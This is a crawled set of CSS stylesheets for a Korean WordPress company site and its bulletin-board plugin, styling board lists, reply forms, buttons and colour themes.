div#lhwb_wrap .boardTy01 table {border-top: 4px solid #999 !important;border-bottom: 3px solid #ccc !important;}
div#lhwb_wrap .boardTy01 table thead th span {border-right: 1px solid #ccc !important;}
div#lhwb_wrap .boardTy01 table thead th {border-bottom: 2px solid #ccc !important;}
div#lhwb_wrap .FootTy01 .pageing strong {color: white; border-color: #BDBDBD ; background-color: #BDBDBD !important; }
div#lhwb_wrap a{ text-decoration: none !important}

div#lhwb_wrap input[type="text"], input[type="password"], textarea{ box-shadow:none !important}

div#lhwb_wrap .boardTy01 table#board_list tbody tr{ cursor:pointer}
div#lhwb_wrap .boardTy01 table#board_list tbody tr:hover{ background-color:#f5f5f5}

.btn_board_reply.lhwb_board_reply_btn,
.btn_write.lhwb_modify_btn,
.btn_cancel_03,
#lhwb_reply_btn .btn_write,
#lhwb_reply_btn .btn_cancel_04 { background: none !important; padding: 0 !important; margin:0;}
.btn_board_reply.lhwb_board_reply_btn a,
.btn_write.lhwb_modify_btn a,
.btn_cancel_03 a,
#lhwb_reply_btn .btn_write a,
#lhwb_reply_btn .btn_cancel_04 a,
#lhwb_wrap .btn_list a{background-color:#F2F2F2; display: inline-block; padding: 5px 22px 5px 28px !important; font-size: 13px; border: 1px solid #DDD; margin:0 2px}

.btn_board_reply.lhwb_board_reply_btn a{background:#F2F2F2 url('images/lhboard/btn_comment.png') no-repeat 5px center !important;}
#lhwb_wrap .btn_list a{background:#F2F2F2 url('images/lhboard/btn_list.png') no-repeat 5px center !important;}
.btn_write.lhwb_modify_btn a{background:#F2F2F2 url('images/lhboard/btn_edit.png') no-repeat 5px center !important;}
.btn_cancel_03 a{background:#F2F2F2 url('images/lhboard/btn_trash.png') no-repeat 5px center !important;}
#lhwb_reply_btn .btn_write a{background: #F2F2F2 url('images/lhboard/btn_confirm.png') no-repeat 5px center !important;}
#lhwb_reply_btn .btn_cancel_04 a{background: #F2F2F2 url('images/lhboard/btn_cancel.png') no-repeat 5px center !important;}
html div#lhwb_wrap p#lhwb_view_comments pre{ min-height: 120px !important;}

#lhwb_reply_btn li:first-child{ float: right !important;}

#lhwb_reply_btn .btn_write { float: left; width: auto;}
div#lhwb_wrap #lhwb_reply_btn { clear: both; width: 100% !important; margin-top: 10px;}
div#lhwb_wrap #lhwb_reply_btn ul li { width: auto !important;}
div#lhwb_wrap .txtarea05 { width: 100% !important; background-color: #f9f9f9 !important;}
div#lhwb_wrap #lhwb_reply_container .lwhb_reply_li_1 .comment_input { width: 100%!important;}
#lhwb_reply {margin: 0 40px;}

#reply_input h3 small span { padding: 0px 30px; display: block; font-size: 13px; color: #686767 !important; margin:  0 0 10px 0; font-weight: bold; width: 620px !important; text-align: right; padding-top: 10px;}
#lhwb_view_footer { border-bottom: 1px solid #CBCBCB; float: left; width: 100%;}
div#lhwb_wrap #lhwb_reply_container ul li h3 { width: 620px;}
#lhwb_view_comments { min-height: 120px;}
div#lhwb_wrap #lhwb_board_view.writeTy01 ul.bgef li span { margin-bottom: 0; line-height: 170%; float: none;}
div#lhwb_wrap .view_title {border-right: 1px solid #DDD; padding: 0 10px 0 0; display: inline-block; width: 380px !important; max-width: none !important; font-weight:bold}
.view_author { padding: 0 10px !important;}
.view_author { border-right: 1px solid #ddd; margin-right:10px;}
.view_textarea .btn_write {background-color: #ddd;}
.view_textarea .btn_write a{color:#666 !important}

#lhwb_reply_list h3 small span:first-child { font-weight: bold; font-size:12px;}
#lhwb_reply_list h3 small span{ color: #AFAFAF !important; }
div#lhwb_wrap #lhwb_board_view.writeTy01 ul.bgef li {border-top: 1px solid #CCC;}
#lhwb_wrap .fst01 { color: #AFAFAF !important; font-size: 12px; font-weight: bold; margin-bottom: 4px;}
div#lhwb_wrap #lhwb_re_reply .txtarea05 { margin-bottom: 20px;}
div#lhwb_wrap #lhwb_re_reply_btn { margin-left: 20px;}
#lhwb_re_reply_btn span.btn_write { padding: 5px 0px 5px 27px; margin-bottom: 3px; background: #F2F2F2 url('images/lhboard/btn_confirm.png') no-repeat 5px center !important; display: inline-block; border: 1px solid #DDD; font-size: 12px; width: 38px;}
#lhwb_re_reply_btn #reply_input_del{ padding: 5px 0px 5px 27px; margin-bottom: 3px; background: #F2F2F2 url('images/lhboard/btn_cancel.png') no-repeat 5px center !important; display: inline-block; border: 1px solid #DDD; font-size: 12px; width: 38px;}
div#lhwb_wrap #lhwb_reply_container #lhwb_re_view .re {background-color: #F1F1F1;}

/* 테이블 스타일 */
table.t1 {border-collapse: collapse; width: 100%; margin: .5em 0px; font-size: 1em;border-top: 2px solid #2C292B; border-right: 0px solid #C8C8C8; border-left: 0px solid #C8C8C8;}
table.t1 tr {  } /* colgroup 으로 td 스타일제어하려면 tr에 정의  */
table.t1 th, table.t1 td { border: 0px solid #c8c8c8; border-width: 0 0px 0px 0; padding: 6px 6px 6px 6px; }
table.t1 thead, table.t1 tfoot { background: #fff; font-weight: normal; font-size: 1em;}
table.t1 th { background: #fff; font-weight: bold; text-align: left; border-bottom: 1px solid #ebebeb; padding-left:10px;}
table.t1 td { background: #fff; font-weight: bold; text-align:left; border-bottom: 1px solid #ebebeb;}
table.t1 td.left {text-align: left;}
table.t1 td.center {text-align: center;}
table.t1 td.right {text-align: right;}




/* 폼 스타일 */
input{color:#707070; background:#ffffff; border:1px #dfdfdf solid; height:18px}
.checkbox{border:0px #dfdfdf solid;}
.input{color:#707070; background:#ffffff; border:1px #dfdfdf solid; height:14px; width:80px; margin:1px;}
.input_text{color:#b3b3b3; background:#ffffff; border:1px #C2C2C2 solid;}


#customer_box {
border: #dcdcdc 1px solid;
padding: 15px 15px;
margin-bottom: 10px;
}
#customer_box #customer_title {
font-weight: bold;
border-bottom: #dcdcdc 1px solid;
padding-bottom: 10px;
margin-bottom: 20px;
}
#customer_box #customer_title h2{
font-size:18px;
font-family:NanumGothic, Arial, Helvetica, sans-serif;
padding-left:10px;
}
#customer_box .call_center_phone {
padding-left: 5px;
}
#customer_box .call_center_phone span{
padding-left: 5px;
font-size:16px;
font-family:Arial, Helvetica, sans-serif;
font-weight: bold;
color:#7a1717;
}

/* */
#the_content{
    clear: both;
    margin-bottom: 20px;
}
#the_content .contents_box1{
    border: 7px solid #ecedef;
     background: url(images/intro/img1.jpg) right top no-repeat;
}
#the_content .contents_box1 .intro_box{
    padding: 22px 20px 55px 20px;
    width: 454px;
    border-right: 7px solid #ecedef;
    background: url(images/intro/ceo_name.jpg) 255px 410px no-repeat;
}
#the_content .contents_box1 .intro_box h3{
    margin: 0;
    padding-bottom: 30px;
    padding-bottom: 30px;
    background: url(images/main/dot_bg.gif) bottom repeat-x;
}
#the_content .contents_box1 .intro_box .intro_txt_area{
    padding-top: 18px;
}
#the_content .contents_box1 .intro_box .intro_txt_area p{
    font-size: 14px;
    color: #7c7c7c;

}
#the_content .contents_box1 .intro_box .intro_txt_area strong{
    padding-top: 18px;
    color: #0099ec;
    font-size: 14px;
    font-weight: bold;
}
#the_content .contents_box1 .img_box{
}

.page-id-12 #the_content .contents_box1{
    background: url(images/intro/img2.jpg) right top no-repeat;
}
.page-id-12 #the_content .contents_box1 .intro_box{
    background: none;
}
#the_content .contents_box1 .intro_box .history{
    padding: 28px 0;
    margin: 0;
}
#the_content .contents_box1 .intro_box .history li{
    list-style: none;
    font-size: 14px;
    color: #7c7c7c;
    padding-bottom: 15px;
    padding-left: 5px;
}
#the_content .contents_box1 .intro_box .history li strong{
    color: #0099ec;
    font-weight: bold;
    width: 85px;
    display: inline-block;
    font-size: 14px;
}

.page-id-89 #the_content .contents_box1{
    background: none;
}
#the_content .contents_box1 .map_area{
    border-bottom: 7px solid #ECEDEF;
}
#the_content .contents_box1 .map{}
#the_content .contents_box1 .map li{
    list-style: none;
    background: url(images/common/bullet1.gif) left 7px no-repeat;
    padding-left: 10px;
    color: #7c7c7c;
    font-size: 14px;
}
#the_content .contents_box1 .map li strong{
    color: #0099ec;
    width: 50px;
    display: inline-block;
    padding-bottom: 7px;
}


#facility_info span{
    font-size: 14px;
    padding: 0 10px 10px 0px;
    display: inline-block;
}
#facility_info strong{
    color: #0099ec;
    font-weight: bold;
}

.single #the_content p{
    padding-top: 10px;
}

--- FILE ---
content_type: text/css
request_url: http://jueuntech.smart-apps.co.kr/wp-content/plugins/lhlab-board/css/lhwb_themes.css
body_size: 1923
content:
.board_color .Blue_ty01 {
	border-top:2px #5dc6e0 solid;
	border-left:1px #a3e1f5 solid;
	border-right:1px #a3e1f5 solid;
	border-bottom:1px #a3e1f5 solid;
	height:20px;
	vertical-align:middle;
	padding-top:10px;
	text-align:center;
}
.board_color .Blue_ty02 {
	height:25px;
	font-size:11px;
	color:#19a2c5;
	padding-top:10px;
	text-align:center;
}
.board_color .Blue_ty03 {
	background-color:#5dc6e0;
	height:24px;
	text-align:center;
	padding-top:6px;
	color:#FFF;
	background-image:url(../images/btn_bg.png);
	background-position:left top;
	background-repeat:no-repeat;
}
.board_color .Blue_ty03 a {
	color:#FFF;
	font-weight:700;
}
.board_color .Green_ty01 {
	border-top:2px #68b24f solid;
	border-left:1px #a4db93 solid;
	border-right:1px #a4db93 solid;
	border-bottom:1px #a4db93 solid;
	height:20px;
	vertical-align:middle;
	padding-top:10px;
	text-align:center;
}
.board_color .Green_ty02 {
	height:25px;
	font-size:11px;
	color:#378621;
	padding-top:10px;
	text-align:center;
}
.board_color .Green_ty03 {
	background-color:#68b24f;
	height:20px;
	text-align:center;
	padding-top:6px;
	color:#FFF;
	background-image:url(../images/btn_bg.png);
	background-position:left top;
	background-repeat:no-repeat;
}
.board_color .Green_ty03 a {
	color:#FFF;
	font-weight:700;
}
.board_color .Violet_ty01 {
	border-top:2px #bf79c4 solid;
	border-left:1px #e2b4e3 solid;
	border-right:1px #e2b4e3 solid;
	border-bottom:1px #e2b4e3 solid;
	height:20px; 
	vertical-align:middle;
	padding-top:10px;
	text-align:center; 
}
.board_color .Violet_ty02 {
	height:25px; 
	font-size:11px;
	color:#a71caa;
	padding-top:10px;
	text-align:center;
}
.board_color .Violet_ty03 {
	background-color:#bf79c4;
	height:24px;
	text-align:center;
	padding-top:6px;
	color:#FFF;
	background-image:url(../images/btn_bg.png);
	background-position:left top;
	background-repeat:no-repeat;
}
.board_color .Violet_ty03 a {
	color:#FFF;
	font-weight:700; 
}

--- FILE ---
content_type: text/css
request_url: http://jueuntech.smart-apps.co.kr/wp-content/plugins/lhlab-board/css/lhwb_default.css
body_size: 3978
content:
/*********************************************************
 ▒▒▒ 스타일 css 정보  ▒▒▒ Program Information ▒▒▒
**********************************************************

* Title : CSS 초기화 파일

* File : style.css

* Date : 2012-06-26

* ChangeLog : 2012-06-26 종류/용도별 파일 분할

* Author : 
  - dong-hak lee (이동학) / lh.byhaks@lh.co.kr

Copyright(c) 2012 dong-hak Lee . All rights reserved.
**********************************************************/

@charset "utf-8";

/* 에릭마이어 초기화 2012-06-26 Byhaks*/
/*
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquopte, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, d1, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td ,select,button,input,textarea,xmp{
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
}


<!-- HTML5 display-role reset for older browsers -->
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block;}
body {line-height: 1;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
blockquote:before, blockquote:after, q:before, q:after {content: ''; content: none;}
table {border-collapse: collapse; border-spacing: 0;}
*/
/**/
/*
 div#lhwb_wrap  html,div#lhwb_wrap  body
,div#lhwb_wrap div,div#lhwb_wrap span,
div#lhwb_wrap applet,div#lhwb_wrap object,
*/



div#lhwb_wrap div ,div#lhwb_wrap span ,div#lhwb_wrap p  ,div#lhwb_wrap textarea{
    /*
    border:1px solid violet;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    o-box-sizing: border-box;
    */
}


 div#lhwb_wrap iframe  ,div#lhwb_wrap h1,div#lhwb_wrap h2,div#lhwb_wrap h3 
,div#lhwb_wrap h4,div#lhwb_wrap h5,div#lhwb_wrap h6,div#lhwb_wrap p,div#lhwb_wrap blockquopte,div#lhwb_wrap pre,div#lhwb_wrap abbr
,div#lhwb_wrap acronym,div#lhwb_wrap address,div#lhwb_wrap big,div#lhwb_wrap cite,div#lhwb_wrap code,div#lhwb_wrap del,div#lhwb_wrap dfn,div#lhwb_wrap em
,div#lhwb_wrap font,div#lhwb_wrap img,div#lhwb_wrap ins,div#lhwb_wrap kbd,div#lhwb_wrap q,div#lhwb_wrap s,div#lhwb_wrap samp,div#lhwb_wrap small,div#lhwb_wrap strike
,div#lhwb_wrap strong,div#lhwb_wrap sub,div#lhwb_wrap sup,div#lhwb_wrap tt,div#lhwb_wrap var,div#lhwb_wrap d1,div#lhwb_wrap dt,div#lhwb_wrap dd,div#lhwb_wrap ol
,div#lhwb_wrap ul,div#lhwb_wrap li,div#lhwb_wrap fieldset,div#lhwb_wrap form,div#lhwb_wrap label,div#lhwb_wrap legend,div#lhwb_wrap table,div#lhwb_wrap caption
,div#lhwb_wrap tbody ,div#lhwb_wrap tfoot,div#lhwb_wrap thead,div#lhwb_wrap tr,div#lhwb_wrap th,div#lhwb_wrap td ,div#lhwb_wrap select,div#lhwb_wrap button
, div#lhwb_wrap xmp, div#lhwb_wrap .wp-editor-tools{
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 12px;
	font-family: inherit;
	vertical-align: middle;
    line-height: 100%;
}
div#lhwb_wrap input,div#lhwb_wrap textarea,div#lhwb_wrap a,div#lhwb_wrap div,div#lhwb_wrap span {
    outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
}



 div#lhwb_wrap article,div#lhwb_wrap  aside,div#lhwb_wrap  details,div#lhwb_wrap  figcaption,div#lhwb_wrap  figure,div#lhwb_wrap  footer
,div#lhwb_wrap header,div#lhwb_wrap  hgroup,div#lhwb_wrap  menu,div#lhwb_wrap  nav,div#lhwb_wrap section {display: block;}
div#lhwb_wrap  body {line-height: 1;}
div#lhwb_wrap  ol,div#lhwb_wrap  ul {list-style: none;}
div#lhwb_wrap  blockquote, div#lhwb_wrap  q {quotes: none;}
div#lhwb_wrap  blockquote:before,div#lhwb_wrap  blockquote:after,div#lhwb_wrap q:before,div#lhwb_wrap q:after {content: ''; content: none;}
div#lhwb_wrap  table {border-collapse: collapse; border-spacing: 0;}








--- FILE ---
content_type: text/css
request_url: http://jueuntech.smart-apps.co.kr/wp-content/plugins/lhlab-board/css/lhwb_common.css
body_size: 6957
content:
/*********************************************************
 ▒▒▒ 스타일 css 정보  ▒▒▒ Program Information ▒▒▒
**********************************************************

* Title : 워드프레스 Board common 파일

* File : lhwb_common.css

* Date : 2012-06-26

* ChangeLog : 2012-06-26 종류/용도별 파일 분할

* Author : 
  - dong-hak lee (이동학) / lh.byhaks@lh.co.kr

Copyright(c) 2012 dong-hak Lee . All rights reserved.
**********************************************************/
@charset "utf-8";
#lhwb_wrap object{
	background:none;
}
#lhwb_wrap table {
	font-size:inherit;
	background-color:transparent;
	border-collapse:collapse;
	border-spacing:0;
}
#lhwb_wrap td {
	background-color:transparent;
}
#lhwb_wrap select{
	margin:0px;
	padding:0px;
}
#lhwb_wrap input{
    /*
	margin:0px;
	padding:0px;
    */
}

#lhwb_wrap input#board_keyword_text{
	margin:1px;
	padding:5px;
    height: auto;
}

#lhwb_wrap  fieldset,#lhwb_wrap  img {
	border:0;
}
#lhwb_wrap address,#lhwb_wrap  caption,#lhwb_wrap  cite,#lhwb_wrap  code,#lhwb_wrap  dfn,#lhwb_wrap  em,#lhwb_wrap  var {
	font-style:normal;
	font-weight:normal;
}
#lhwb_wrap li {
	list-style:none;
}
#lhwb_wrap caption {
	text-align:left;
}
#lhwb_wrap hr {
	display:none;
	font:0;
	line-height:0;
	font-size:0;
	text-indent:-999px;
}
#lhwb_wrap legend {
	display:inline;
	width:0px;
	height:0;
	position:absolute;
	top:-10px;
	font:0;
	line-height:0;
	font-size:0;
	text-indent:-999px;
	visibility:hidden;
}
#lhwb_wrap h1,#lhwb_wrap  h3,#lhwb_wrap  h4,#lhwb_wrap  h5,#lhwb_wrap  h6 {
	font-weight:normal;
	line-height:1.4;
	font-size:100%;
}
div#lhwb_wrap a,div#lhwb_wrap a code {
	color:#666;
	text-decoration:none;
}
div#lhwb_wrap a:visited,div#lhwb_wrap  a:visited code {
	color:#666;
	text-decoration:none;
}
div#lhwb_wrap a:active,div#lhwb_wrap  a:active code {
	color:#666;
	text-decoration:none;
}
div#lhwb_wrap a:hover,div#lhwb_wrap  a:hover code {
	color:#666;
	text-decoration:underline;
}
div#lhwb_wrap a:link {
    color:#666;
}


div#lhwb_wrap img.image,div#lhwb_wrap  input,div#lhwb_wrap textarea,div#lhwb_wrap select {
	font-family:dotum, AppleGothic, sans-serif;
	color:#666;
	font-size:12px;
	font-weight:inherit;
	vertical-align:middle;
}
#lhwb_wrap textarea {
	color:#666;
	padding:5px 5px 0 5px;
	line-height:1.4;
	border:1px solid #d9d9d9;
	border-color:#ababab #d9d9d9 #d9d9d9 #ababab;
	overflow:auto;
}
#lhwb_wrap img.image {
	cursor:pointer;
}
#lhwb_wrap body {
	font:12px/1.2 "Dotum";
	color:#666;
	line-height:18px;
}
#lhwb_wrap img {
	vertical-align:middle;
}

#lhwb_wrap .hidden {
	visibility:hidden;
	overflow:hidden;
	width:0;
	height:0;
	font-size:0;
}
#lhwb_wrap .pointer {
	cursor:pointer;
}
#lhwb_wrap .ib {
	display:inline-block;
}
#lhwb_wrap .pRelative {
	position:relative;
}
#lhwb_wrap .left {
	text-align:left;
}
#lhwb_wrap .center {
	text-align:center;
}
#lhwb_wrap .text_center {
	text-align:center;
}
#lhwb_wrap .right {
	text-align:right;
}
#lhwb_wrap .top {
	vertical-align:top;
}
#lhwb_wrap .bottom {
	vertical-align:bottom;
}
#lhwb_wrap .small {
	font-size:11px;
}
#lhwb_wrap .num, .sp0 {
	letter-spacing:0;
}
#lhwb_wrap .fl {
	float:left;
	background: none;
}
#lhwb_wrap .fr {
	float:right;
}
#lhwb_wrap .overflow{overflow:hidden;}
#lhwb_wrap .clear {clear:both;}
#lhwb_wrap .pr5 {padding-right:5px;}
#lhwb_wrap .pr10 {padding-right:10px;}
#lhwb_wrap .pr20 {	padding-right:20px;}
#lhwb_wrap .pr30 {	padding-right:30px;}
#lhwb_wrap .pl5 {padding-left:5px;}
#lhwb_wrap .pl10 {padding-left:10px;}
#lhwb_wrap .pl20 {	padding-left:20px;}
#lhwb_wrap .pl30 {	padding-left:30px;}
#lhwb_wrap .pt10 {	padding-top:10px;}
#lhwb_wrap .pt20 {	padding-top:20px;}
#lhwb_wrap .pt30 {	padding-top:30px;}
#lhwb_wrap .pb20 {	padding-bottom:20px;}
#lhwb_wrap .pb10 {	padding-bottom:10px;}
#lhwb_wrap .fst01 {color:#19a2c5;text-shadow: none;}
#lhwb_wrap .pd10{padding:10px;}
#lhwb_wrap .wid60 { width:60px;}
#lhwb_wrap .wid90 { width:90px;}
#lhwb_wrap .widp100 {width:100%;}
#lhwb_wrap .widp95 {width:95%;}
#lhwb_wrap .widp90 {width:90%;}
#lhwb_wrap .widp80 {width:80%;}
#lhwb_wrap .display_none { display:none;}
#lhwb_wrap .mtm5 {margin-top:-5px;}
#lhwb_wrap .lhvat{vertical-align:top}
#lhwb_wrap .lhvam{vertical-align:middle}
#lhwb_wrap .lhvab{vertical-align:baseline}
#lhwb_wrap .mlp20{margin-left:20px;}
#lhwb_wrap .mlp80{margin-left:80px;}
#lhwb_wrap .hide{display:none;}
/* font */
#lhwb_wrap .lhwb_font_list{
	/*border-right:1px solid #9edbea;*/
	width:100%;
    color: #666666;
    font-size: 11px;
    font-weight: bold;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    display:inline-block
}
#lhwb_wrap .lhwb_font_list.last{
	width:100%;
    color: #666666;
    font-size: 11px;
    font-weight: bold;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    display:inline-block
}
#lhwb_wrap .lhwb_font_write{
    text-align: center;
    color: #666666;
    font-size: 14px;
    font-weight: bold;
    /*margin: 0 0 0.8125em;*/
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    display:inline-block
}
#lhwb_wrap .lhwb_font_view{
    color: #666666;
    font-size: 14px;
    font-weight: bold;
    margin: 0 0 0.8125em;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    display:inline-block
}
#lhwb_wrap .lhwb_admin_subject{
    font-size: 18px;
    font-weight: bold;    
}

#lhwb_wrap #board_list tr th{
	vertical-align:middle;
	font-size: 12px;
	/*height:20px;*/
}

/*
#board_list tr td{
	vertical-align:middle;
	color: #666666;
	font-size: 12px;
	height:45px;
    margin: 0 0 0.8125em;
    font-family: inherit;
    <!--choi font-size: 100%; -->
    font-size: 85%;
    font-style: inherit;
    display:inline-block
	border: none;
	border-width:0px;
	padding: 0;
}
*/


#lhwb_wrap .lhwb_wid50 {width:50px;}
#lhwb_wrap .lhwb_wid70 {width:70px;}
#lhwb_wrap .lhwb_wid100 {width:100px;}
#lhwb_wrap .lhwb_wid120 {width:120px;}
#lhwb_wrap .lhwb_wid150 {width:150px;}
#lhwb_wrap .lhwb_wid250 {width:250px;}
#lhwb_wrap .lhwb_wid350 {width:350px;}
#lhwb_wrap .lhwb_wid450 {width:450px;}

#lhwb_wrap .lhwb_txt_c {text-align: center;}
#lhwb_wrap .lhwb_txt_l {text-align: left;}
#lhwb_wrap .lhwb_txt_r {text-align: right;}

#lhwb_wrap .lhwb_vt_t{vertical-align: top;}
#lhwb_wrap .lhwb_vt_m{vertical-align: middle;}
#lhwb_wrap .lhwb_vt_b{vertical-align: bottom;}

#lhwb_wrap .lhwb_fs_90 {font-size:90%;}           
#lhwb_wrap .lhwb_fs_80 {font-size:80%;}           
#lhwb_wrap .lhwb_fs_70 {font-size:70%;}           
#lhwb_wrap .lhwb_fs_60 {font-size:60%;}           
#lhwb_wrap .lhwb_fs_50 {font-size:50%;}           

           



--- FILE ---
content_type: text/css
request_url: http://jueuntech.smart-apps.co.kr/wp-content/plugins/lhlab-board/css/lhwb_layout.css
body_size: 18905
content:
/*********************************************************
 ▒▒▒ 스타일 css 정보  ▒▒▒ Program Information ▒▒▒
**********************************************************

* Title : 워드프레스 Board layout 파일

* File : lhwb_layout.css

* Date : 2012-06-26

* ChangeLog : 2012-06-26 종류/용도별 파일 분할

* Author : 
  - dong-hak lee (이동학) / lh.byhaks@lh.co.kr

Copyright(c) 2012 dong-hak Lee . All rights reserved.
**********************************************************/
@charset "utf-8";

/* 게시판 */
div#lhwb_wrap .board_list {
	width:99%; 
}
div#lhwb_wrap .board_list p {
	padding:5px 0px;
}
div#lhwb_wrap .board_list .icon_tit {
	background-image:url(../images/icon_tit.gif);
	background-repeat:no-repeat;
	background-position: left;
	vertical-align:middle;
	padding-left:15px;
	padding-top:7px;
}

div#lhwb_wrap table#board_list tr td#lhwb_view_url xmp{
    text-align: left;
    display:block;
    /*overflow: hidden; 20121010 */ 
    width:85%; /* width 값이 설정되어 있어야 말줄임 가능*/
    /*white-space:nowrap; 20121010 */ /* 넓이를 지정하더라도 개행(줄바꿈)을 막음*/
    text-overflow:ellipsis; /* 잘라지는 끝부분에 자동으로 ...을 넣어준다.*/
    -o-text-overflow:ellipsis; /* 오페라 지원  */
	line-height:20px;
} 

div#lhwb_wrap .boardTy01 {
	position:relative;
	width:100%;
	overflow:hidden;
	text-align:center;
}
div#lhwb_wrap .boardTy01 table {
    width:100%;
    border-left:none;
    border-right:none;
    border-top: 2px  ;
    border-bottom: 1px  ;
    /*
    border-top: 2px solid #5DC6E0;
    border-bottom: 1px solid #9EDBEA;
    */
}

div#lhwb_wrap div#admin_board .boardTy01 table,
div#lhwb_wrap div#board_monitor .boardTy01 table {
    width:100%;
    border-left:none;
    border-right:none;
    border-top: 2px solid #5DC6E0;
    border-bottom: 1px solid #9EDBEA;
}

div#lhwb_wrap .boardTy01 table thead th{
    padding-top: 10px;
    padding-bottom: 10px;
}




div#lhwb_wrap .boardTy01 table tbody tr {
	border-top:1px solid #cbcbcb;
}


div#lhwb_wrap .boardTy01 table tbody tr.first {
	border-top:1px solid cbcbcb;
}
div#lhwb_wrap .boardTy01 table td {
	/*  
        border-bottom:1px solid #000; 
        padding: 13px 5px 12px;
    */
    padding:1px;
    height:30px;
}

div#lhwb_wrap .boardTy01 table.pIn {
	/*table-layout:fixed;*/
	
}
div#lhwb_wrap .boardTy01 table.pIn td {
	padding-left:5px;
	padding-right:5px;
	position:relative;
    vertical-align: middle;
}
div#lhwb_wrap .boardTy01 table td.first {
}
div#lhwb_wrap .boardTy01 table td.last {
	text-align:center;
}
div#lhwb_wrap .boardTy01 .noti {
	background-color:#dddddd;
	font-weight:700;
}

/* 게시판 추가*/
div#lhwb_wrap .boardTy02 table {
	width:100%;
	border-top:2px solid ;
	border-bottom:1px solid ;
	text-align:left;
}

div#lhwb_wrap div#admin_board_list .boardTy02 table {
	width:100%;
	border-top:2px solid #5dc6e0;
	border-bottom:1px solid #9edbea;
	text-align:left;
}

div#lhwb_wrap div#admin_board_list .boardTy02 table thead th {
	padding: 12px 10px 12px;
	border-bottom:1px solid #5dc6e0 ;
	background-color:#f3f3f3;
	text-align:left;
}

div#lhwb_wrap div#admin_board_list .boardTy02 table td{
	border-bottom:1px solid #D7D7D7;
	padding: 12px 10px 12px;
}



div#lhwb_wrap .boardTy02 table thead th {
	padding: 12px 10px 12px;
	border-bottom:1px solid ;
	background-color:#f3f3f3;
	text-align:left;
}
div#lhwb_wrap .boardTy02 table thead th.last {
	border-bottom:1px solid ;
}
div#lhwb_wrap .boardTy02 table td {
	border-bottom:1px solid ;
	padding: 12px 10px 12px;
}
div#lhwb_wrap .boardTy02 table.pIn {
	table-layout:fixed;
}
div#lhwb_wrap .boardTy02 table td.last {
	border-bottom:1px solid ;
}
div#lhwb_wrap .boardTy02 .noti {
	background-color:#f2fbfd;
}
div#lhwb_wrap .boardTy03 {
	width:100%;
	border-top:2px solid #5dc6e0;
	text-align:left;
}
div#lhwb_wrap .boardTy03 .tit {
	padding: 12px 10px 12px;
	border-bottom:1px solid #a3e1f5;
	background-color:#f3f3f3;
	text-align:left;
}
div#lhwb_wrap .boardTy03 .txt {
	border-bottom:1px solid #a3e1f5;
	padding: 12px 10px 12px;
}
div#lhwb_wrap .board_color {
	padding:10px;
	border:1px #dbdbdb solid;
	width:120px;
	margin: 10px 0px 10px 0;
	float:left;
}

div#lhwb_wrap .board_color1 {
	padding:10px;
	border:1px #dbdbdb solid;
	width:120px;
	margin: 10px 0px 10px 0;
	float:left;
}
.theme_choice{
    position: relative;
}
div#lhwb_wrap .board_theme_over {
	position: absolute;
	top:20px;
	left:10px;
    border:1px solid red;
	/*background-color:#000000;*/
	width:121px;
	height:100px;
	opacity:0.7;
	-khtml-opacity : 0.7; /*old safari*/
	-moz-opacity : 0.7;	/* moz nets*/
	filter:alpha(opacity=70); /* ie 계열*/
    z-index:300;
    zoom:1;
}
div#lhwb_wrap .board_theme_over span{
	position:absolute;
	text-align:center;
	font-weight:bold;
	color:#ffffff;
	text-decoration:underline;
	top:40px;
	left:0px;
	width:120px;
	height:100px;
	z-index: 9999;
}

div#lhwb_wrap .board_theme_over li {
	opacity:0.2;
	-khtml-opacity : 0.2; /*old safari*/
	-moz-opacity : 0.2;	/* moz nets*/
	filter:alpha(opacity=20); /* ie 계열*/
}
div#lhwb_wrap .board_color .color_ty {
	position: absolute;
	width:120px;
	text-align:center;
	float:left;
}
div#lhwb_wrap .board_color .Blue_ty01 {
	border-top:2px #5dc6e0 solid;
	border-left:1px #a3e1f5 solid;
	border-right:1px #a3e1f5 solid;
	border-bottom:1px #a3e1f5 solid;
	height:20px;
	vertical-align:middle;
	padding-top:10px;
	text-align:center;
}
div#lhwb_wrap .board_color .Blue_ty02 {
	height:25px;
	font-size:11px;
	color:#19a2c5;
	padding-top:10px;
	text-align:center;
}
div#lhwb_wrap .board_color .Blue_ty03 {
	background-color:#5dc6e0;
	height:24px;
	text-align:center;
	padding-top:6px;
	color:#FFF;
	background-image:url(../images/btn_bg.png);
	background-position:left top;
	background-repeat:no-repeat;
}
div#lhwb_wrap .board_color .Blue_ty03 a {
	color:#FFF;
	font-weight:700;
}
div#lhwb_wrap .board_color .Green_ty01 {
	border-top:2px #68b24f solid;
	/*border-left:1px #a4db93 solid;
	border-right:1px #a4db93 solid;*/
	border-bottom:1px #a4db93 solid;
	height:20px;
	vertical-align:middle;
	padding-top:10px;
	text-align:center;
}
div#lhwb_wrap .board_color .Green_ty02 {
	height:25px;
	font-size:11px;
	color:#378621;
	padding-top:10px;
	text-align:center;
}
div#lhwb_wrap .board_color .Green_ty03 {
	background-color:#68b24f;
	height:24px;
	text-align:center;
	padding-top:6px;
	color:#FFF;
	background-image:url(../images/btn_bg.png);
	background-position:left top;
	background-repeat:no-repeat;
}
div#lhwb_wrap .board_color .Green_ty03 a {
	color:#FFF;
	font-weight:700;
}
div#lhwb_wrap .board_color .Violet_ty01 {
	border-top:2px #bf79c4 solid;
	/*border-left:1px #e2b4e3 solid;
	border-right:1px #e2b4e3 solid;*/
	border-bottom:1px #e2b4e3 solid;
	height:20px;
	vertical-align:middle;
	padding-top:10px;
	text-align:center;
}
